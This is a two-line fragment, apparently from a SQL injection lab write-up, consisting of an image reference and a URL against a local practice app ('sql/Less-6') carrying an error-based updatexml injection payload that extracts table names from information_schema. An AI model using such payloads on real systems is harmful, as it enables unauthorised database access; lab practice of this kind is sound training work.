http://127.0.0.1/sql/Less-6/?id=1″ and updatexml(1,concat(0x7e,(select table_name from information_schema.tables where table_schema=database() limit 0,1),0x7e),1)–+